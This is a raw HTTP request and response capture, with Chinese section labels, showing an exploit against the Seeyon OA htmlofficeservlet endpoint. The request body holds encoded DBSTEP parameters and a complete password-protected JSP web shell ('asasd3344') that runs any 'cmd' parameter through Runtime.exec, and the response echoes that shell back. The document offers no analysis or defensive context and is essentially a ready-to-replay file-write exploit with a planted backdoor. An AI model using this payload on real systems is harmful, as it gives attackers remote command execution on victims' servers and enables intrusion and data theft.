 请求头
POST /seeyon/htmlofficeservlet HTTP/1.1
Content-Length: 1121
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host:
Pragma: no-cache
Connection: close
响应头
HTTP/1.1 200
Set-Cookie: JSESSIONID=075D6F3AD6010F9CC3BA57EB6F0082AB; Path=/seeyon; HttpOnly
Transfer-Encoding: chunked
Date: Wed, 26 Jun 2019 01:17:01 GMT
Connection: close
Server: SY8045
请求体
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Proc
ess pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLin
e()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();} %><%if("asasd3344".equals(request.getParameter("pw
d"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada
7e3390d7ce
响应体
DBSTEP V3.0 382 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wLK3qUCuqUKEzBuE
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Proc
ess pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLin
e()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();} %><%if("asasd3344".equals(request.getParameter("pw
d"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>